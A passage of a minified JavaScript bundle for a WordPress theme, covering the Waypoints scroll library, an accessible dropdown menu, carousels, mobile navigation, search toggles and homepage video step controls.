n.Context.refreshAll(),a)a[e].enabled=!0;return this},n.refreshAll=function(){n.Context.refreshAll()},n.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},n.viewportWidth=function(){return document.documentElement.clientWidth},n.adapters=[],n.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},n.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=n}(),function(){function t(e){window.setTimeout(e,1e3/60)}var n=0,o={},f=window.Waypoint,e=window.onload;function i(e){this.element=e,this.Adapter=f.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+n,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,o[e.waypointContextKey]=this,n+=1,f.windowContext||(f.windowContext=!0,f.windowContext=new i(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}i.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},i.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),n=this.element==this.element.window;e&&t&&!n&&(this.adapter.off(".waypoints"),delete o[this.key])},i.prototype.createThrottledResizeHandler=function(){var e=this;function t(){e.handleResize(),e.didResize=!1}this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,f.requestAnimationFrame(t))})},i.prototype.createThrottledScrollHandler=function(){var e=this;function t(){e.handleScroll(),e.didScroll=!1}this.adapter.on("scroll.waypoints",function(){e.didScroll&&!f.isTouch||(e.didScroll=!0,f.requestAnimationFrame(t))})},i.prototype.handleResize=function(){f.Context.refreshAll()},i.prototype.handleScroll=function(){var e,t,n={},o={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in o){var i,a=o[e],r=a.newScroll>a.oldScroll?a.forward:a.backward;for(i in this.waypoints[e]){var s,l,c=this.waypoints[e][i];null!==c.triggerPoint&&(s=a.oldScroll<c.triggerPoint,l=a.newScroll>=c.triggerPoint,s&&l||!s&&!l)&&(c.queueTrigger(r),n[c.group.id]=c.group)}}for(t in n)n[t].flushTriggers();this.oldScroll={x:o.horizontal.newScroll,y:o.vertical.newScroll}},i.prototype.innerHeight=function(){return this.element==this.element.window?f.viewportHeight():this.adapter.innerHeight()},i.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},i.prototype.innerWidth=function(){return this.element==this.element.window?f.viewportWidth():this.adapter.innerWidth()},i.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var o=0,i=t.length;o<i;o++)t[o].destroy()},i.prototype.refresh=function(){var e,t,n=this.element==this.element.window,o=n?void 0:this.adapter.offset(),i={};for(t in this.handleScroll(),e={horizontal:{contextOffset:n?0:o.left,contextScroll:n?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:n?0:o.top,contextScroll:n?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var a,r=e[t];for(a in this.waypoints[t]){var s,l=this.waypoints[t][a],c=l.options.offset,d=l.triggerPoint,u=0,p=null==d;l.element!==l.element.window&&(u=l.adapter.offset()[r.offsetProp]),"function"==typeof c?c=c.apply(l):"string"==typeof c&&(c=parseFloat(c),-1<l.options.offset.indexOf("%"))&&(c=Math.ceil(r.contextDimension*c/100)),s=r.contextScroll-r.contextOffset,l.triggerPoint=Math.floor(u+s-c),u=d<r.oldScroll,s=l.triggerPoint>=r.oldScroll,c=!u&&!s,!p&&(u&&s)?(l.queueTrigger(r.backward),i[l.group.id]=l.group):(!p&&c||p&&r.oldScroll>=l.triggerPoint)&&(l.queueTrigger(r.forward),i[l.group.id]=l.group)}}return f.requestAnimationFrame(function(){for(var e in i)i[e].flushTriggers()}),this},i.findOrCreateByElement=function(e){return i.findByElement(e)||new i(e)},i.refreshAll=function(){for(var e in o)o[e].refresh()},i.findByElement=function(e){return o[e.waypointContextKey]},window.onload=function(){e&&e(),i.refreshAll()},f.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},f.Context=i}(),function(){function a(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}var t={vertical:{},horizontal:{}},n=window.Waypoint;function o(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),t[this.axis][this.name]=this}o.prototype.add=function(e){this.waypoints.push(e)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?r:a);for(var n=0,o=t.length;n<o;n+=1){var i=t[n];!i.options.continuous&&n!==t.length-1||i.trigger([e])}}this.clearTriggerQueues()},o.prototype.next=function(e){this.waypoints.sort(a);e=n.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},o.prototype.previous=function(e){this.waypoints.sort(a);e=n.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},o.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},o.prototype.remove=function(e){e=n.Adapter.inArray(e,this.waypoints);-1<e&&this.waypoints.splice(e,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(e){return t[e.axis][e.name]||new o(e)},n.Group=o}(),function(){var n=window.jQuery,e=window.Waypoint;function o(e){this.$element=n(e)}n.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){o.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),n.each(["extend","inArray","isEmptyObject"],function(e,t){o[t]=n[t]}),e.adapters.push({name:"jquery",Adapter:o}),e.Adapter=o}(),function(){var i=window.Waypoint;function e(o){return function(){var t=[],n=arguments[0];return o.isFunction(arguments[0])&&((n=o.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=o.extend({},n,{element:this});"string"==typeof e.context&&(e.context=o(this).closest(e.context)[0]),t.push(new i(e))}),t}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(){for(var e,t=function(){},n=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],o=n.length,i=window.console=window.console||{};o--;)i[e=n[o]]||(i[e]=t)}(),/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(e=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1),function(v){v.fn.wpAriaNav=function(i){i=jQuery.extend({overlay:!0,overlayClass:"js-aria-hover-overlay",menuHoverClass:"is-active",mouseOutTimeout:0,mouseDelay:350},i);var a,r,e,t=v(this),n=t.find("> ul > li > a"),s=t.find('li[aria-haspopup="true"]'),l="",c=!1,d=0,u=!1,o=(""!==i.overlayClass&&!0===i.overlay&&(c=!0),t.find("> ul > li:first-child > a")),p=t.find("> ul > li:last-child > a"),f=t.find("> ul > li:last-child").children("ul"),m=f;if(f.length){for(;m.length;)m=(f=m).children("li:last-child").children("ul");p=f.find("li:last-child > a")}function h(e){e.attr("aria-expanded","false").removeClass(i.menuHoverClass),c&&l.removeClass(i.menuHoverClass)}o.on("keydown",function(e){9===e.which&&e.shiftKey&&h(s)}),p.on("keydown",function(e){9!==e.which||e.shiftKey||h(s)}),c&&(t.after('<div class="'+i.overlayClass+'"></div>'),(l=t.next("."+i.overlayClass)).on("click",function(){h(s)})),s.on("focusin mouseenter",function(e){var t=v(this),n=v(":focus"),o=i.mouseDelay;n.closest(".sub-menu .sub-menu").length||n.parent().hasClass("menu-item-has-children")||h(s),clearTimeout(a),t.attr("aria-expanded","true").addClass(i.menuHoverClass),c&&l.addClass(i.menuHoverClass),!0===u&&(o=0),r=setTimeout(function(){d=i.mouseOutTimeout},o),e.preventDefault()}),n.on("focusin mouseenter",function(e){h(s),e.preventDefault()}),s.on("mouseleave",function(){a=setTimeout(function(){h(s)},d),d=0,clearTimeout(r),u=!0,clearTimeout(e),e=setTimeout(function(){u=!1},i.mouseDelay)})}}(jQuery),function(o){o(".js-accessible-menu").each(function(){o(this).wpAriaNav({overlay:!1})});var e=o(".entry-content, .page-content").find('a:not([target]):not([href^="#"]):not([href^="/"])'),i=location.href.split("/")[2];e.each(function(){var e=o(this),t=e.attr("href"),n=e.attr("rel");void 0!==t&&!1!==t&&-1===t.indexOf(i)&&(e.attr("target","_blank"),void 0!==n)&&!1!==n&&e.attr("rel","nofollow noopener")}),o("a svg, button svg").each(function(){var e=o(this),t=e.attr("focusable");void 0!==t&&!1!==t&&e.attr("focusable","false")})}(jQuery),function(){var e=document.querySelectorAll(".js-carousel");e.length&&e.forEach(function(e){tns({container:e,mouseDrag:!0,speed:800,autoplay:!0,controlsText:['<span class="vh">Previous</span><svg class="svg-left-icon" width="40" height="40" focusable="false"><use href="#arrow-left-icon"/></svg>','<span class="vh">Next</span><svg class="svg-right-icon" width="40" height="40" focusable="false"><use href="#arrow-right-icon"/></svg>']})})}(jQuery),function(r){var e=r("body"),t=r(".mobile-nav-tray"),n=t.find('a, input[type="search"], button'),o=r(".js-toggle-nav"),i=n.not("[disabled]"),a=i.first(),s=i.last();function l(e){if(9===e.which&&e.shiftKey)return s.focus(),!1}function c(e){if(9===e.which&&!e.shiftKey)return a.focus(),!1}n.attr("tabindex","-1"),o.on("click",function(){e.toggleClass("show-nav"),e.hasClass("show-nav")?(o.attr("aria-expanded","true"),t.attr("aria-hidden","false"),n.attr("tabindex",0),i=n.not("[disabled]"),s.on("keydown",c),a.on("keydown",l)):(o.attr("aria-expanded","false"),t.attr("aria-hidden","true"),n.attr("tabindex","-1"),s.off("keydown",c),a.off("keydown",l))}),r(window).resize(function(){760<r(window).width()&&(e.removeClass("show-nav"),o.attr("aria-expanded","false"),t.attr("aria-hidden","true"),n.attr("tabindex","-1"),s.off("keydown",c),a.off("keydown",l))});var d=r(".navigation--mobile"),u=d.find(".current-page-ancestor > a");u.addClass("is-active").next(".sub-menu").css("display","block"),u.parent(".current-page-ancestor").attr("aria-expanded","true"),d.on("click",".menu-item-has-children > a:not(.is-active)",function(){var e=r(this),t=e.parent(),n=e.siblings(".sub-menu"),o=e.closest("li").siblings(".menu-item-has-children"),i=o.find("> a"),a=e.closest("li").siblings(".menu-item-has-children").find("> .sub-menu");return i.removeClass("is-active"),e.addClass("is-active"),o.attr("aria-expanded","false"),t.attr("aria-expanded","true"),a.slideUp("800"),n.slideDown("800"),!1})}(jQuery),function(o){var n=o(".js-search-toggle"),e=o(".nav-search-dropdown .search-submit");function i(e,t){e.attr("aria-expanded","false"),t.css("display","none")}n.on("click",function(){var e=o(this),t=e.parent(".nav-item-search"),n=e.next(".nav-search-dropdown");return t.toggleClass("is-active"),t.hasClass("is-active")?(t=n,e.attr("aria-expanded","true"),t.css("display","block"),t.find('input[type="search"]').focus()):i(e,n),!1}),o(document).keydown(function(e){var t;27===e.keyCode&&n.length&&(e=n.parent(".nav-item-search"),t=n.next(".nav-search-dropdown"),i(n,t),e.removeClass("is-active"))}),e.on("keydown",function(e){var t;9!==e.which||e.shiftKey||(e=n.parent(".nav-item-search"),t=n.next(".nav-search-dropdown"),i(n,t),e.removeClass("is-active"))}),n.on("keydown",function(e){var t;9===e.which&&e.shiftKey&&(t=(e=o(this)).parent(".nav-item-search"),e=e.next(".nav-search-dropdown"),i(n,e),t.removeClass("is-active"))})}(jQuery),function(o){o('iframe[src*="youtube.com"]:not(.not-responsive), iframe[src*="vimeo.com"]:not(.not-responsive)').attr("frameborder",0).wrap('<div class="flexible-container"></div>'),o('iframe[src*="google.com/map"]:not(.not-responsive)').attr("frameborder",0).wrap('<div class="flexible-container"></div>'),o(".home-hero-icon-grid .svg-container").matchHeight(),o(".home-hero-icon-grid .text").matchHeight(),759<window.innerWidth&&(o(".home-hero-icon-grid .wrap .icons .icon").click(function(){o(".home-hero-icon-grid .wrap .icons .icon").not(this).removeClass("active"),o(this).addClass("active");var e=o(this).index();o(".dgf-glance .tab-content .content-"+(e=e+1)).addClass("active"),o(".dgf-glance .tab-content .content").not(".content-"+e).removeClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(1)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-1").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-1").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(2)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-2").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-2").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(3)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-3").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-3").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(4)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-4").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-4").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(5)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-5").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-5").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(6)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-6").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-6").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(7)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-7").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-7").addClass("active")}),o(".home-hero-icon-grid .wrap .icons .icon:nth-of-type(8)").click(function(){o(".hero .video-container video").removeClass("active"),o(".hero-bkg-image").removeClass("active"),o(".hero-bkg-image-8").addClass("active"),o(".hero .content-container").removeClass("active"),o(".hero .content-container-8").addClass("active")})),o(".navigation--main .sub-menu").wrapInner('<div class="inner"></div>'),o(".navigation--main .sub-menu .inner").hover(function(){var e=o(this).outerHeight();o(this).children("li").children(".sub-menu").children(".inner").css("height",e+"px")}),o(".page-template-template-home .image-grid-section .image-grid-block .content").matchHeight(),o(".column-layout.color-option-1 + .column-layout.color-option-1").before('<div class="column-divider"><div class="wrap"><div class="divider"></div></div></div>'),o(".tiny-carousel").length&&tns({container:".tiny-carousel",items:1,nav:!0,controls:!0,autoHeight:!0,center:!0,viewportMax:680,autoplay:!0,autoplayHoverPause:!0,autoplayTimeout:3500,autoplayButtonOutput:!1});759<window.innerWidth?o(".image-carousel").length&&tns({container:".image-carousel",controls:!0,autoWidth:!0,viewportMax:680,gutter:15,autoplay:!1,autoplayButtonOutput:!1}):o(".image-carousel").length&&tns({container:".image-carousel",items:1,controls:!0,center:!0,gutter:15,autoplay:!1,autoplayButtonOutput:!1}),o(window).resize(function(){759<window.innerWidth?o(".image-carousel").length&&tns({container:".image-carousel",controls:!0,autoWidth:!0,viewportMax:680,gutter:15,autoplay:!1,autoplayButtonOutput:!1}):o(".image-carousel").length&&tns({container:".image-carousel",items:1,controls:!0,center:!0,gutter:15,autoplay:!1,autoplayButtonOutput:!1})}),o(".hero-link").click(function(){return o(".special-nav ul li").removeClass("active"),o(".special-nav ul li.hero-link").addClass("active"),o("html, body").animate({scrollTop:0},"slow"),!1}),o(".video-link").click(function(){o("html, body").animate({scrollTop:o(".test").offset().top-149},"slow"),o(".special-nav ul li").removeClass("active"),o(".special-nav ul li.video-link").addClass("active")}),o(".image-grid-link").click(function(){o("html, body").animate({scrollTop:o(".image-grid-section").offset().top-149},"slow"),o(".special-nav ul li").removeClass("active"),o(".special-nav ul li.image-grid-link").addClass("active")}),o(".news-events-link").click(function(){o("html, body").animate({scrollTop:o(".news-section").offset().top-149},"slow"),o(".special-nav ul li").removeClass("active"),o(".special-nav ul li.news-events-link").addClass("active")}),o(".contact-link").click(function(){o("html, body").animate({scrollTop:o(".contact-us-section").offset().top-149},"slow"),o(".special-nav ul li").removeClass("active"),o(".special-nav ul li.contact-link").addClass("active")}),o(".special-nav ul li").hover(function(){o(this).children("div").children(".heading").toggle()}),o(".page-template-template-home .hero").waypoint(function(e){o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(1)").addClass("active")},{offset:"50%"}),o(".page-template-template-home .test").waypoint(function(e){("down"===e?(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(2)")):(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(1)"))).addClass("active")},{offset:"50%"}),o(".page-template-template-home .image-grid-section").waypoint(function(e){("down"===e?(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(3)")):(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(2)"))).addClass("active")},{offset:"50%"}),o(".page-template-template-home .news-section").waypoint(function(e){("down"===e?(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(4)")):(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(3)"))).addClass("active")},{offset:"50%"}),o(".page-template-template-home .contact-us-section").waypoint(function(e){("down"===e?(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(5)")):(o(".special-nav ul li").removeClass("active"),o(".special-nav ul li:nth-of-type(4)"))).addClass("active")},{offset:"50%"}),o(".applications-overview .wrap .applications .application .icon-content-container").matchHeight(),o(".open-popup-link").magnificPopup({type:"inline",midClick:!0}),o(".image-carousel-popup").magnificPopup({type:"image"}),o(".downloads-section .wrap .downloads .download h3").matchHeight(),o(".page-template-template-application .samesies").matchHeight(),o(".page-template-template-application .l-sidebar .l-aside-col .application-sidebar ul li a[href*='overview']").parent("li").remove(),o(".application-sidebar").addClass("visible"),new SmoothScroll('a[href*="#"]',{offset:127});o(".product-dropdown .gfield_label").click(function(){o(this).parent(".product-dropdown").children(".ginput_container").toggleClass("active")}),o(".gform_wrapper ul.gfield_checkbox li label").click(function(){var e=o(this).children(".main").text();o(this).parent("li").parent("ul").parent(".ginput_container").parent("li").children(".gfield_label").text(e),o(this).parent("li").parent("ul").parent(".ginput_container").removeClass("active")}),o(document).mouseup(function(e){var t=o(".product-dropdown");t.is(e.target)||0!==t.has(e.target).length||o(".gform_wrapper ul li.field_description_below div.ginput_container_checkbox").removeClass("active")}),o(".page-template-template-home .video-section .controls .wrap .dots .dot").click(function(){o(".page-template-template-home .video-section .controls .wrap .dots .dot").removeClass("active"),o(this).addClass("active")}),o(".video-section .text.step-2-text").show(),o(".video-section .controls .wrap .dots .dot").each(function(e){var t=(e+=2)+1,n=e+2;o(".video-section .controls .wrap .dots .dot.dot-"+e).click(function(){o(".video-section video.step-"+e+", .video-section video.step-"+t+"-reverse").hasClass("active")||(o(".video-section video.step-"+t+", .video-section video.step-"+n+"-reverse").hasClass("active")?(console.log("hello, play the reverse"),o(".video-section video.step-"+t+"-reverse").addClass("active"),o(".video-section video.step-"+t+"-reverse").get(0).play(),o(".video-section video").not(".video-section video.step-"+t+"-reverse").removeClass("active"),o(".dots .dot").css("pointer-events","none"),o(".video-section .text").removeClass("active"),o(".video-section .text").hide(),document.getElementById("step-"+t+"-reverse").onended=function(){o(".video-section .text.step-"+e+"-text").addClass("active"),o(".video-section .text.step-"+e+"-text").fadeIn("slow"),o(".dots .dot").css("pointer-events","auto")}):(o(".video-section video.step-"+e).addClass("active"),o(".video-section video.step-"+e).get(0).play(),o(".video-section video").not(".video-section video.step-"+e).removeClass("active"),o(".dots .dot").css("pointer-events","none"),o(".video-section .text").removeClass("active"),o(".video-section .text").hide(),document.getElementById("step-"+e).onended=function(){o(".video-section .text.step-"+e+"-text").addClass("active"),o(".video-section .text.step-"+e+"-text").fadeIn("slow"),o(".dots .dot").css("pointer-events","auto")}))})}),o(".test .text.step-2-text").show(),o(".test .dots .dot").each(function(t){var n=(t=t+1)+1;setTimeout(function(){o(".test .test-video-container").css("background-image","url(wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-3-poster.png)")},1e3),o(".test .dots .dot-"+t).click(function(){var e;o(".test .top-text").remove(),o(".test .dots .dot-"+t).hasClass("active")?console.log("Do nothing!"):o(".test .dots .dot-"+n).hasClass("active")?(console.log("play the reverse of this video"),o(".test .dots .dot").removeClass("active"),o(".test .dots .dot-"+t).addClass("active"),e="wp-content/themes/boxpress/assets/img/dist/branding/videos/step-"+n+"-reverse.mp4",o(".test video").attr("src",e).get(0).play(),setTimeout(function(){var e="wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-"+n+"-poster.png";o(".test .test-video-container").css("background-image","url("+e+")")},1e3)):(o(".test .dots .dot").removeClass("active"),o(".test .dots .dot-"+t).addClass("active"),e="wp-content/themes/boxpress/assets/img/dist/branding/videos/step-"+t+".mp4",o(".test video").attr("src",e).get(0).play(),setTimeout(function(){var e="wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-"+n+"-poster.png";o(".test .test-video-container").css("background-image","url("+e+")")},1e3)),o(".test-controls .control").css("pointer-events","none"),o(".test .text").removeClass("active"),o(".test .text").hide(),document.getElementById("test-video").onended=function(){o(".test .text.step-"+t+"-text").addClass("active"),o(".test .text.step-"+t+"-text").fadeIn("slow"),o(".test-controls .control").css("pointer-events","auto")}})}),o(".test #player-overlay .text-container .text").each(function(n){n+=1;console.log("index: "+n),o(".click-to-start.dot-"+n).click(function(){console.log("index: "+n);var t=n+1,e=(o(".test .top-text").remove(),o(".test .dots .dot").removeClass("active"),o(".test .dots .dot-"+n).addClass("active"),"wp-content/themes/boxpress/assets/img/dist/branding/videos/step-"+n+".mp4");o(".test video").attr("src",e).get(0).play(),setTimeout(function(){var e="wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-"+t+"-poster.png";o(".test .test-video-container").css("background-image","url("+e+")")},1e3),o(".test-controls .control").css("pointer-events","none"),o(".test .text").removeClass("active"),o(".test .text").hide(),document.getElementById("test-video").onended=function(){o(".test .text.step-"+n+"-text").addClass("active"),o(".test .text.step-"+n+"-text").fadeIn("slow"),o(".test-controls .control").css("pointer-events","auto")}})}),o(".click-to-start.dot-8").click(function(){o(".test .top-text").remove(),o(".test .dots .dot").removeClass("active"),o(".test .dots .dot-8").addClass("active");o(".test video").attr("src","wp-content/themes/boxpress/assets/img/dist/branding/videos/step-8.mp4").get(0).play(),setTimeout(function(){o(".test .test-video-container").css("background-image","url(wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-9-poster.png)")},1e3),o(".test-controls .control").css("pointer-events","none"),o(".test .text").removeClass("active"),o(".test .text").hide(),document.getElementById("test-video").onended=function(){o(".test .text.step-8-text").addClass("active"),o(".test .text.step-8-text").fadeIn("slow"),o(".test-controls .control").css("pointer-events","auto")}}),o(".click-to-start.dot-9").click(function(){o(".test .top-text").remove(),o(".test .dots .dot").removeClass("active"),o(".test .dots .dot-2").addClass("active");o(".test video").attr("src","wp-content/themes/boxpress/assets/img/dist/branding/videos/step-2.mp4").get(0).play(),setTimeout(function(){o(".test .test-video-container").css("background-image","url(wp-content/themes/boxpress/assets/img/dist/branding/videos/posters/step-3-poster.png)")},1e3),o(".test-controls .control").css("pointer-events","none"),o(".test .text").removeClass("active"),o(".test .text").hide(),document.getElementById("test-video").onended=function(){o(".test .text.step-2-text").addClass("active"),o(".test .text.step-2-text").fadeIn("slow"),o(".test-controls .control").css("pointer-events","auto")}}),o(".product-information-services-section .wrap .services .service h3").matchHeight(),o(".product-information-services-section .wrap .services .service p").matchHeight()}(jQuery),function(a){a(".js-social-share").on("click",function(){var e,t,n,o,i;return e=a(this).attr("href"),t=500,n=300,o=screen.width/2-t/2,i=screen.height/2-n/2,window.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+t+",height="+n+",top="+i+",left="+o),!1})}(jQuery),function(t){var e=t("#masthead");function n(e){e.is(":visible")&&40<t(window).scrollTop()?e.addClass("minify-header"):e.removeClass("minify-header")}n(e),t(window).on("scroll",function(){n(e)}),t(window).on("resize",function(){n(e)})}(jQuery);